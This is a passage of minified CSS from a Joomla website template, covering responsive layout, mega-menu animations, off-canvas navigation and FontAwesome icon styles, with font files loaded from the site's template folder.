.right-slideshow{width:100% !important;display:none !important}.ja-slideshow .right-slideshow{margin-left:0px !important;margin-right:0 !important;display:none !important}.right-slideshow .main-siderbar{margin-left:30px;margin-right:30px;margin-top:20px}.ja-slideshow .right-slideshow .t3-module{width:100%}.ja-slideshow .right-slideshow .ja-contentslider-center{width:260px !important}.ja-ss-desc h3{font-size:180% !important}.ja-ss-thumbs-wrap{display:none}.ja-ss-btns{bottom:60px !important;left:auto !important;right:30px;width:60px}.t3-module.black .content-slidenews img{width:100%}.ja-button-control{display:none}.ja-footermenu .span8,.ja-footermenu .span4{width:100% !important}.ja-footermenu .span4{border-top:solid 1px #222;margin-left:0 !important;margin-top:20px}.ja-footermenu .head-search{margin-top:0;margin-left:20px}.ja-footer .t3-footnav .span4{min-height:0 !important;margin-bottom:15px !important}.ja-countdown{width:100% !important}div.countdown-page{padding-top:20px}.ja-countdown .clock{width:100% !important;margin:10px 0px 20px !important}.ja-countdown .clock_days,.ja-countdown .clock_hours,.ja-countdown .clock_minutes,.ja-countdown .clock_seconds{float:none !important;width:200px;height:200px;margin:auto !important}div.ja-countdown-page .acymailing_form{margin-left:30px !important}.countdown-page h1{font-size:30px !important}.ja-countdown.layout1 .custom-text{width:90% !important;margin:auto !important}.ja-countdown div.custom-message{font-size:13px !important}div.itemVideoBlock div.itemVideoEmbedded{width:100% !important;overflow:hidden}div.k2Pagination ul li{margin-bottom:3px}div.item-meta span{display:inline}div.item-meta span strong{display:inline-block}div.catItemRatingBlock strong,div.itemRatingBlock strong{display:inline-block;float:left;margin-top:5px;margin-right:5px}div.itemRelated,div.itemAuthorLatest{width:100%}div.userItemHeader h3.userItemTitle,div.itemHeader h2.itemTitle,.catItemBlog div.catItemHeader h3.catItemTitle,.itemViewBlog div.itemHeader h3.itemHeader,div.catItemHeader h3.catItemTitle,div.tagItemHeader h2.tagItemTitle,div.genericItemHeader h2.genericItemTitle{font-size:20px}div.itemCommentsForm .leftcol,div.itemCommentsForm .rightcol{width:100%;padding-left:0;padding-right:0}div.subCategoryContainer{width:100% !important;float:none}div.subCategory,div.subCategory .subCategoryDesc,div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{width:100% !important;margin:0 auto 15px}div.itemComments ul.itemCommentsList li,div.itemComments ul.itemCommentsList li:hover{padding-left:70px}div.itemComments ul.itemCommentsList li:hover div.comment-wrap{margin-right:0px}div.itemComments ul.itemCommentsList li span.commentLink{padding:10px}div.comment-wrap .comment-meta,div.itemComments ul.itemCommentsList li span.commentDate{float:left}div.itemCommentsPagination ul li{margin-bottom:5px}div.userItemCommentsLink,div.catItemCommentsLink{bottom:4px;line-height:10px;display:none}div.item-meta{display:none}div.catItemLinks,.userItemLinks{padding:0;width:100%}div.catItemTagsBlock,div.userItemTagsBlock{float:left;margin-bottom:10px;width:100%}div.userItemTagsBlock ul.userItemTags li,div.catItemTagsBlock ul.catItemTags li{margin-bottom:5px}div.catItemReadMore,div.userItemReadMore{float:left;position:relative;left:0;width:100% !important}div.moduleItemIntrotext .moduleItemImage img{width:100%}div.item-meta span{border:none;display:block;padding-left:0;padding-right:0;width:100%}.catItemBlog div.catItemCommentsLink{display:none}div.itemToolbar{display:none}.catItemBlog .catItemDateCreated,.itemViewBlog .itemDateCreated,.itemViewBlog div.itemHeader span.itemDateCreated{height:50px;width:50px;margin-right:13px}.catItemBlog .catItemDateCreated span.date,.itemViewBlog .itemDateCreated span.date{font-size:20px}.catItemBlog .catItemDateCreated,.itemViewBlog .itemDateCreated,.itemViewBlog div.itemHeader span.itemDateCreated{font-size:10px}div.subCategory .subCategoryDesc,div.subCategory:hover .subCategoryDesc{height:358px !important;display:block !important}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:358px !important}.latestItemImage img{width:100% !important}div.itemComments h3.itemCommentsCounter{font-size:20px}span.userItemEditLink{width:auto;margin:0}span.userItemEditLink a,span.userItemEditLink a.modal{right:0}span.catItemEditLink{width:auto !important;margin-right:0 !important}#Kunena .kprofilebox form .input span{margin-bottom:10px}}@media (max-width:599px){.ja-sidebar .module{width:100% !important;margin-right:0;margin-left:0}.ja-sidebar .main-siderbar{margin-right:30px !important;margin-left:30px !important}.ja-slideshow .right-slideshow{margin-left:30px !important;margin-right:30px}.ja-slideshow .right-slideshow .t3-module{width:100% !important;margin-left:0px !important}.ja-tab-subcontent .ja-slidenews-item{width:100% !important}.ja-topbar .head-search{width:50%}.latestView .latestItemsContainer{width:100% !important;margin-bottom:15px}#ja-user-login{right:auto !important;left:-100% !important}#remember{width:15px}}@media (max-width:360px){.ja-topbar .head-search{width:40%}.countdown-page .custom a img{max-width:90% !important}div.acymailing_form p.onefield{width:80% !important}.acymailing_form .acyfield_email input.inputbox{width:90% !important}div.comment-wrap .comment-meta{margin:-64px 0 10px 0px;padding:0 0 10px 60px}div.itemComments ul.itemCommentsList li{padding-left:0px !important}div.itemComments ul.itemCommentsList li span.commentLink{float:left;border:none;margin:0 0 5px 0}div.comment-wrap .commentAuthorName{display:block;float:left;margin:0;padding:10px 0 0;width:100%}div.itemComments ul.itemCommentsList li span.commentDate{border:none;display:block;float:left;margin:0;padding:10px 0 0;width:100%}div.itemComments ul.itemCommentsList li img{border:none;padding:0;position:relative;margin-bottom:15px}div.comment-wrap span.arrow{display:none}div.comment-wrap{padding:0;border:none;border-bottom:solid 1px #e5e5e5}#finder-search input.inputbox{margin-bottom:10px !important}.logo-image{margin-left:0}.logo-image a{background-size:100% 100%;max-width:320px;max-height:54px}#searchForm .btn-toolbar .btn-group{margin-left:0 !important}}
.t3-megamenu .mega-inner{padding:10px;*zoom:1}.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{display:table;content:"";line-height:0}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .row-fluid+.row-fluid{padding-top:10px;border-top:1px solid #e5e5e5}.t3-megamenu .mega>.mega-dropdown-menu{min-width:200px;display:none}.t3-megamenu .mega.open>.mega-dropdown-menu,.t3-megamenu .mega.dropdown-submenu:hover>.mega-dropdown-menu{display:block}.t3-megamenu .mega-group{*zoom:1}.t3-megamenu .mega-group:before,.t3-megamenu .mega-group:after{display:table;content:"";line-height:0}.t3-megamenu .mega-group:after{clear:both}.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{background:inherit;color:inherit;font-weight:bold;padding:0;margin:0}.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct{margin:0;padding:0;*zoom:1}.t3-megamenu .mega-group-ct:before,.t3-megamenu .mega-group-ct:after{display:table;content:"";line-height:0}.t3-megamenu .mega-group-ct:after{clear:both}.t3-megamenu .span12.mega-col-nav .mega-inner{padding:5px}.t3-megamenu .mega-group .span12.mega-col-nav .mega-inner{padding:0}.t3-megamenu .mega-nav,.t3-megamenu .dropdown-menu .mega-nav{margin:0;padding:0;list-style:none}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{list-style:none;margin-left:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{white-space:normal}.t3-megamenu .mega-group>.mega-nav,.t3-megamenu .dropdown-menu .mega-group>.mega-nav{margin-left:-5px;margin-right:-5px}.t3-megamenu .mega-nav .dropdown-submenu>a::after{margin-right:5px}.t3-megamenu .t3-module{margin-bottom:10px}.t3-megamenu .t3-module .module-title{margin-bottom:0}.t3-megamenu .t3-module .module-ct{margin:0;padding:0}.t3-megamenu .mega-align-left>.dropdown-menu{left:0}.t3-megamenu .mega-align-right>.dropdown-menu{left:auto;right:0}.t3-megamenu .mega-align-center>.dropdown-menu{left:50%;transform:translate(-50%);-webkit-transform:translate(-50%);-moz-transform:translate(-50%);-ms-transform:translate(-50%);-o-transform:translate(-50%)}.t3-megamenu .dropdown-submenu.mega-align-left>.dropdown-menu{left:100%}.t3-megamenu .dropdown-submenu.mega-align-right>.dropdown-menu{left:auto;right:100%}.t3-megamenu .mega-align-justify{position:static}.t3-megamenu .mega-align-justify>.dropdown-menu{left:0;margin-left:0;top:auto}.t3-megamenu .mega-caption{display:block;white-space:nowrap}.t3-megamenu .nav .caret,.t3-megamenu .dropdown-submenu .caret,.t3-megamenu .mega-menu .caret{display:none}.t3-megamenu .nav>.dropdown>.dropdown-toggle .caret{display:inline-block}.t3-megamenu .nav [class^="icon-"],.t3-megamenu .nav [class*=" icon-"]{margin-right:5px}@media (min-width:768px){.t3-megamenu.animate .mega>.mega-dropdown-menu{transition:all 400ms;-webkit-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.t3-megamenu.animate .mega.animating>.mega-dropdown-menu{display:block !important}.t3-megamenu.animate .mega.open>.mega-dropdown-menu,.t3-megamenu.animate .mega.animating.open>.mega-dropdown-menu{opacity:1}.t3-megamenu.animate.zoom .mega>.mega-dropdown-menu{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transform-origin:20% 20%;-moz-transform-origin:20% 20%;transform-origin:20% 20%}.t3-megamenu.animate.zoom .mega.open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.zoom .level0>.mega-align-center>.mega-dropdown-menu{-webkit-transform:scale(0,0) translate(-50%,0);-ms-transform:scale(0,0) translate(-50%,0);transform:scale(0,0) translate(-50%,0);-webkit-transform-origin:0% 20%;-moz-transform-origin:0% 20%;transform-origin:0% 20%}.t3-megamenu.animate.zoom .level0>.mega-align-center.open>.mega-dropdown-menu{-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.elastic .mega>.mega-dropdown-menu{-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:10% 0;-moz-transform-origin:10% 0;transform-origin:10% 0}.t3-megamenu.animate.elastic .mega.open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0>.mega>.mega-dropdown-menu{-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.t3-megamenu.animate.elastic .level0 .open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0>.mega-align-center>.mega-dropdown-menu{transform:scale(1,0) translate(-50%,0);-ms-transform:scale(1,0) translate(-50%,0);-webkit-transform:scale(1,0) translate(-50%,0)}.t3-megamenu.animate.elastic .level0>.mega-align-center.open>.mega-dropdown-menu{transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);-webkit-transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.slide{}.t3-megamenu.animate.slide .mega{}.t3-megamenu.animate.slide .mega.animating>.mega-dropdown-menu{overflow:hidden}.t3-megamenu.animate.slide .mega>.mega-dropdown-menu>div{transition:all 400ms;-webkit-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;margin-top:-100%}.t3-megamenu.animate.slide .mega.open>.mega-dropdown-menu>div{margin-top:0%}.t3-megamenu.animate.slide .mega .mega>.mega-dropdown-menu{min-width:0}.t3-megamenu.animate.slide .mega .mega>.mega-dropdown-menu>div{min-width:200px;margin-top:0;margin-left:-500px}.t3-megamenu.animate.slide .mega .mega.open>.mega-dropdown-menu>div{margin-left:0}}.t3-megamenu .mega-inner{padding:20px}.t3-megamenu .mega-caption{font-size:11px;font-family:Arial,Helvetica,sans-serif;text-transform:none}.t3-megamenu .row-fluid+.row-fluid{border:none;padding-top:0}.t3-megamenu .mega-nav .mega-group>span,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span{background:#333;color:#fff;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;margin-bottom:15px;padding:8px 10px;line-height:1}.t3-megamenu .mega-nav .mega-group>span:hover,.t3-megamenu .mega-nav .mega-group>span:active,.t3-megamenu .mega-nav .mega-group>span:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:focus{background:#333;color:#fff}.t3-megamenu .mega-nav .mega-group a.mega-group-title,.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{background:#333;color:#fff;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;padding:8px 10px;line-height:1;text-shadow:none;display:inline-block}.t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover{background:#333;color:#fff}.t3-megamenu ul.mega-nav>li.mega-group{padding-top:20px}.t3-megamenu ul.mega-nav>li.mega-group:first-child{padding-top:0}.t3-megamenu .mega-nav{margin:0}.t3-megamenu .mega-nav .mega-inner,.t3-megamenu .dropdown-menu .mega-nav .mega-inner{background:transparent !important}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{border-bottom:1px solid #e5e5e5;list-style:none}.t3-megamenu .mega-nav>li:last-child,.t3-megamenu .dropdown-menu .mega-nav>li:last-child{border:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{display:block;padding:5px 10px}.t3-megamenu .mega-nav>li a:hover,.t3-megamenu .mega-nav>li a:focus,.t3-megamenu .mega-nav>li a:active,.t3-megamenu .dropdown-menu .mega-nav>li a:hover,.t3-megamenu .dropdown-menu .mega-nav>li a:focus,.t3-megamenu .dropdown-menu .mega-nav>li a:active{color:#f76000}.t3-megamenu .mega-group-ct .mega-nav>li a,.t3-megamenu .mega-group-ct .dropdown-menu .mega-nav>li a{border:none;padding:5px 0}.t3-megamenu .mega-nav .dropdown-submenu>a::after{margin-right:0;direction:ltr}.t3-megamenu .mega-inner{padding-left:0}.t3-megamenu .row-fluid .span6.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span4.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span3.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span2.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span6.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span4.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span3.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span2.mega-col-module:first-child .mega-inner{padding-left:20px}.t3-megamenu .row-fluid .span12.mega-col-nav:first-child .mega-inner{padding-left:0}.t3-megamenu .row-fluid .span12.mega-col-nav .mega-inner,.t3-megamenu .row-fluid .span12.mega-col-module .mega-inner{padding-left:20px}.t3-megamenu .row-fluid .no-padding .mega-inner{padding-top:0}.t3-megamenu .t3-module{border:none}.t3-megamenu .t3-module .module-title{padding:0;margin-bottom:0}.t3-megamenu .t3-module .module-title span,.t3-megamenu .t3-module .module-title:hover span{background:#333;color:#fff;font-weight:normal;margin-bottom:15px;padding:8px 10px}.t3-megamenu .title-yellow .ja-module .module-title span{background:#f76000}.t3-megamenu .t3-module .module-ct{*zoom:1;padding-left:0;padding-right:0}.t3-megamenu .t3-module .module-ct:before,.t3-megamenu .t3-module .module-ct:after{display:table;content:"";line-height:0}.t3-megamenu .t3-module .module-ct:after{clear:both}.t3-megamenu .t3-module ul,.t3-megamenu .t3-module ul.nav{background:none;height:auto;margin:0}.t3-megamenu .t3-module li,.t3-megamenu .t3-module .nav li,.t3-megamenu .t3-module ul li{list-style:none;background:none}.t3-megamenu .t3-module li:first-child,.t3-megamenu .t3-module .nav li:first-child{margin:0}.t3-megamenu .t3-module ul li a,.t3-megamenu .t3-module .nav li a{text-transform:none;padding:5px 0;display:block}.t3-megamenu .t3-module ul li a:hover,.t3-megamenu .t3-module ul li a:active,.t3-megamenu .t3-module ul li a:focus,.t3-megamenu .t3-module ul li a:visited,.t3-megamenu .t3-module .nav li a:hover,.t3-megamenu .t3-module .nav li a:focus,.t3-megamenu .t3-module .nav li a:active{color:#f76000}.t3-megamenu .t3-module ul li.active>a,.t3-megamenu .t3-module ul li.active>a:hover,.t3-megamenu .t3-module ul li.active>a:focus,.t3-megamenu .t3-module .nav li.active>a,.t3-megamenu .t3-module .nav li.active>a:hover,.t3-megamenu .t3-module .nav li.active>a:focus{background:none;color:#f76000;padding-bottom:5px}.t3-megamenu .navigation .custom a{border:none;padding:0}.t3-megamenu .t3-module a.custom-link{border-bottom:1px dotted #999;padding:0}.t3-megamenu .t3-module a.custom-link:hover{border-bottom:1px dotted #f76000}.t3-megamenu .t3-module a{padding:0}.t3-megamenu .t3-module .ja-slidenews-item{padding:8px 0}.t3-megamenu .t3-module .ja-slidenews-item img{margin:5px 10px 0 0 !important}.t3-megamenu .t3-module .ja-slidenews-item .ja-title{color:#222;font-weight:bold;line-height:1.4}.t3-megamenu .t3-module .ja-slidenews-item .ja-title:hover{color:#f76000;text-decoration:underline}.t3-megamenu .t3-module .banneritem{border:0;margin:0;padding:0}
@media (max-width:767px){.t3-megamenu .mega-inner{padding:10px 20px}.t3-megamenu .row-fluid,.t3-megamenu .mega-dropdown-menu,.t3-megamenu .row-fluid [class*="span"]{width:100% !important;min-width:100% !important;left:0 !important;margin-left:0 !important;transform:none !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important}.t3-megamenu .row-fluid+.row-fluid{padding-top:10px;border-top:1px solid #e5e5e5}.t3-megamenu .hidden-collapse,.t3-megamenu .always-show .caret,.t3-megamenu .sub-hidden-collapse>.nav-child,.t3-megamenu .sub-hidden-collapse .caret,.t3-megamenu .sub-hidden-collapse>a:after,.t3-megamenu .always-show .dropdown-submenu>a:after{display:none !important}.t3-megamenu .mega-caption{display:none !important}html[dir="rtl"] .t3-megamenu .row-fluid,html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,html[dir="rtl"] .t3-megamenu .row-fluid [class*="span"]{right:0 !important;margin-right:0 !important}}@media (min-width:768px) and (max-width:979px){.ja-mainnav{height:auto}}@media (max-width:767px){.hidden-collapse{display:none !important}.t3-megamenu .row-fluid+.row-fluid{border-top:1px solid #999}.t3-megamenu .span12.mega-col-nav .mega-inner{padding:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{padding:5px 20px}.t3-megamenu .mega-nav li li a,.t3-megamenu .dropdown-menu .mega-nav li li a{padding-left:30px !important}.t3-megamenu .row-fluid+.row-fluid{border:none !important}.t3-megamenu .mega-nav li.active.dropdown-submenu>a:after,.t3-megamenu .mega-nav li.dropdown-submenu:hover>a:after{border-left-color:#f76000}.t3-megamenu .mega-nav li.active a,.t3-megamenu .mega-nav li li.active a,.t3-megamenu .mega-nav li.active li.active a .dropdown-menu .mega-nav li.active a,.t3-megamenu .dropdown-menu .mega-nav li li.active a,.t3-megamenu .dropdown-menu .mega-nav li.active li.active a{color:#f76000}.t3-megamenu .mega-nav li.active li a,.t3-megamenu .dropdown-menu .mega-nav li.active li a{color:#666}.t3-megamenu .mega-nav li.active li a:hover,.t3-megamenu .mega-nav li.active li a:focus,.t3-megamenu .mega-nav li.active li a:active,.t3-megamenu .dropdown-menu .mega-nav li.active li a:hover,.t3-megamenu .dropdown-menu .mega-nav li.active li a:focus,.t3-megamenu .dropdown-menu .mega-nav li.active li a:active{background-color:#f5f5f5}.t3-megamenu .nav>li>a,.t3-megamenu .dropdown-menu li+li a{margin-bottom:0 !important}.t3-megamenu .ja-module{margin-bottom:0}}
#off-canvas-nav{display:none}@media (max-width:767px){.off-canvas{width:100%;overflow-x:hidden;position:relative}.off-canvas body{width:100%;overflow-x:hidden;-o-box-sizing:border-box;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.off-canvas body>*{left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.off-canvas #t3-mainnav .nav-collapse,.off-canvas #ja-mainnav .nav-collapse{display:none}.off-canvas #off-canvas-nav{display:block;position:absolute;top:0;left:0;width:0;z-index:1;background:none}.off-canvas #off-canvas-nav .t3-mainnav{margin:0;position:absolute;left:0;top:0;width:250px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.off-canvas #off-canvas-nav .t3-mainnav .nav-collapse{height:auto;background:none}.off-canvas-enabled body>*{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);-o-transform:translateX(250px);transform:translateX(250px)}.off-canvas-enabled #t3-mainnav{display:block}}.off-canvas #off-canvas-nav{z-index:100}#off-canvas-nav .t3-mainnav{background:#fff;border-right:1px solid #E5E5E5}#off-canvas-nav .nav-collapse .nav>li>a,#off-canvas-nav .nav-collapse .dropdown-menu a{color:#666;border-bottom:1px solid #E5E5E5;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;text-transform:uppercase}#off-canvas-nav .nav-collapse .nav>li>a:hover,#off-canvas-nav .nav-collapse .nav>li>a:focus,#off-canvas-nav .nav-collapse .nav>li>a:active{background:#f5f5f5;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .mega-nav>li a:hover,#off-canvas-nav .mega-nav>li a:focus,#off-canvas-nav .mega-nav>li a:active,#off-canvas-nav .dropdown-menu .mega-nav>li a:hover,#off-canvas-nav .dropdown-menu .mega-nav>li a:focus,#off-canvas-nav .dropdown-menu .mega-nav>li a:active{background:#f5f5f5;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .nav-collapse .nav li li.active>a,#off-canvas-nav .nav-collapse .nav li li.active>a:hover,#off-canvas-nav .nav-collapse .nav li li.active>a:focus,#off-canvas-nav .nav-collapse .nav li li.active>a:active{color:#f76000}#off-canvas-nav .nav-collapse .nav li li.active>a:hover,#off-canvas-nav .nav-collapse .nav li li.active>a:focus,#off-canvas-nav .nav-collapse .nav li li.active>a:active{color:#f76000;background:#f5f5f5}#off-canvas-nav .nav li.dropdown.open>.dropdown-toggle,#off-canvas-nav .nav li.dropdown.active>.dropdown-toggle,#off-canvas-nav .nav li.dropdown.open.active>.dropdown-toggle,#off-canvas-nav .nav>li.dropdown.open.active>a:hover{background:#fff;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .nav li.dropdown.open>.dropdown-toggle .caret,#off-canvas-nav .nav li.dropdown.active>.dropdown-toggle .caret,#off-canvas-nav .nav li.dropdown.open.active>.dropdown-toggle .caret{border-bottom-color:#444;border-top-color:#444}#off-canvas-nav .nav-collapse .dropdown-menu a{color:#666;font-family:Arial,Helvetica,sans-serif;font-weight:normal;text-transform:none}
@font-face{font-family:'FontAwesome';src:url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.eot#iefix&v=3.2.1') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.ttf') format('truetype'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:0.2857142857142857em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714286em}.icons-ul{margin-left:2.142857142857143em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" 